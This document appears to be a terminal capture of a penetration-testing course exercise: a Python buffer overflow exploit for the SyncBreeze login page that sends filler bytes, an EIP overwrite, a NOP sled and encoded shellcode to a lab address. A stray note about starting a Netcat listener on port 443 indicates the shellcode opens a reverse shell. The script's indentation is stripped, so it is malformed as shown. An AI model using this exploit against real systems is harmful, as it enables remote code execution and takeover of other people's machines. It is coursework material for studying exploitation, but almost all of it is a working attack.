 kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 10_exitThread.py
#!/usr/bin/python
import socket
import sys
shellcode = ("\xd9\xc4\xd9\x74\x24\xf4\x5f\x31\xc9\xbd\x5f\x4c\xbf\xdf\xb1"
"\x52\x31\x6f\x17\x83\xef\xfc\x03\x30\x5f\x5d\x2a\x32\xb7\x23"
"\xd5\xca\x48\x44\x5f\x2f\x79\x44\x3b\x24\x2a\x74\x4f\x68\xc7"
"\xff\x1d\x98\x5c\x8d\x89\xaf\xd5\x38\xec\x9e\xe6\x11\xcc\x81"
"\x64\x68\x01\x61\x54\xa3\x54\x60\x91\xde\x95\x30\x4a\x94\x08"
"\xa4\xff\xe0\x90\x4f\xb3\xe5\x90\xac\x04\x07\xb0\x63\x1e\x5e"
"\x12\x82\xf3\xea\x1b\x9c\x10\xd6\xd2\x17\xe2\xac\xe4\xf1\x3a"
"\x4c\x4a\x3c\xf3\xbf\x92\x79\x34\x20\xe1\x73\x46\xdd\xf2\x40"
"\x34\x39\x76\x52\x9e\xca\x20\xbe\x1e\x1e\xb6\x35\x2c\xeb\xbc"
"\x11\x31\xea\x11\x2a\x4d\x67\x94\xfc\xc7\x33\xb3\xd8\x8c\xe0"
"\xda\x79\x69\x46\xe2\x99\xd2\x37\x46\xd2\xff\x2c\xfb\xb9\x97"
"\x81\x36\x41\x68\x8e\x41\x32\x5a\x11\xfa\xdc\xd6\xda\x24\x1b"
"\x18\xf1\x91\xb3\xe7\xfa\xe1\x9a\x23\xae\xb1\xb4\x82\xcf\x59"
"\x44\x2a\x1a\xcd\x14\x84\xf5\xae\xc4\x64\xa6\x46\x0e\x6b\x99"
"\x77\x31\xa1\xb2\x12\xc8\x22\x7d\x4a\xa5\x64\x15\x89\x49\x88"
"\x5d\x04\xaf\xe0\xb1\x41\x78\x9d\x28\xc8\xf2\x3c\xb4\xc6\x7f"
"\x7e\x3e\xe5\x80\x31\xb7\x80\x92\xa6\x37\xdf\xc8\x61\x47\xf5"
"\x64\xed\xda\x92\x74\x78\xc7\x0c\x23\x2d\x39\x45\xa1\xc3\x60"
"\xff\xd7\x19\xf4\x38\x53\xc6\xc5\xc7\x5a\x8b\x72\xec\x4c\x55"
"\x7a\xa8\x38\x09\x2d\x66\x96\xef\x87\xc8\x40\xa6\x74\x83\x04"
"\x3f\xb7\x14\x52\x40\x92\xe2\xba\xf1\x4b\xb3\xc5\x3e\x1c\x33"
"\xbe\x22\xbc\xbc\x15\xe7\xdc\x5e\xbf\x12\x75\xc7\x2a\x9f\x18"
"\xf8\x81\xdc\x24\x7b\x23\x9d\xd2\x63\x46\x98\x9f\x23\xbb\xd0"
"\xb0\xc1\xbb\x47\xb0\xc3")
try:
print "\nSending evil buffer..."
filler = "A" * 780
eip = "\x83\x0c\x09\x10"
offset = "C" * 4
nops = "\x90" * 10
inputBuffer = filler + eip + offset + nops + shellcode
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.214.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Accept-Encoding: gzip, deflate\r\n"
buffer += "Referer: http://192.168.214.10/login\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "DNT: 1\r\n"
buffer += "Connection: keep-alive\r\n"
buffer += "Upgrade-Insecure-Requests: 1\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.214.10", 80))
s.send(buffer)
s.close()
print "\nDone!"
Start a Netcat listener on port 443
except:
print "Could not connect!"
sys.exit()